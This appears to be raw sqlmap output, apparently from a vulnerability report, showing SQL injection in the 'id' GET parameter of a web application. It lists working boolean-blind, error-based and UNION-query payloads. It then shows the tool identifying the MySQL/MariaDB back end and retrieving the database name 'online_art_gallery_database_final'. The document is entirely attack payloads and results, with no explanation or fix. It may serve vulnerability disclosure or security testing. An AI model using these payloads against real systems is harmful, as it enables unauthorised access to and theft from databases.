 Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (6275=6275) THEN 6 ELSE (SELECT 3316 UNION SELECT 6728) END))

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=6 OR (SELECT 2109 FROM(SELECT COUNT(*),CONCAT(0x7162717171,(SELECT (ELT(2109=2109,1))),0x716a6b7671,FLOO
R(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)

    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: id=6 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7162717171,0x686673794d50655669587a4
95345656c676b7a707841716876667961795 86b625259656667724263,0x716a6b7671)-- -
---
[11:27:46] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[11:27:46] [INFO] fetching current database
current database: 'online_art_gallery_database_final'